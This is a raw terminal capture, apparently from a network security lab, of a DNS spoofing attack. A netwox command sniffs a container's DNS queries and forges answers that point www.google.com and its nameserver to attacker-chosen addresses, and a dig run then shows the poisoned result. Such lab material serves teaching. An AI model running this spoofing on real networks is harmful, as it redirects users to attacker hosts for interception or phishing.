 root@VM:~# netwox 105 -h "www.google.com" -H "123.123.123.13" -a "ns.google.com"
 -A "122.133.123.12" -f "src host 172.17.0.3" -d docker0 -T 10
DNS_question_________________________________________.
| id=4984   rcode=OK            opcode=QUERY
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1
| www.google.com. A
| . OPT UDPpl=4096 errcode=0 v=0 ...
|_____________________________________________________
DNS_answer____________________________________________
| id=4984   rcode=OK            opcode=QUERY
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1
| www.google.com. A
| www.google.com. A 10 123.123.123.13
| ns.google.com. NS 10 ns.google.com.
| ns.google.com. A 10 122.133.123.12
|_____________________________________________________
^C
root@VM:~#
w '_bind' (cache _bind)
root@d9f7620548a9: /
root@d9f7620548a9: / 80x24
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 4984
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; QUESTION SECTION:
;www.google.com.                        IN      A
;; ANSWER SECTION:
www.google.com.         10      IN      A       123.123.123.13
;; AUTHORITY SECTION:
ns.google.com.          10      IN      NS      ns.google.com.
;; ADDITIONAL SECTION:
ns.google.com.          10      IN      A       122.133.123.12
;; Query time: 32 msec
;; SERVER: 172.17.0.2#53(172.17.0.2)
;; WHEN: Fri Apr 30 17:18:59 CST 2021
;; MSG SIZE  rcvd: 87
root@d9f7620548a9:/#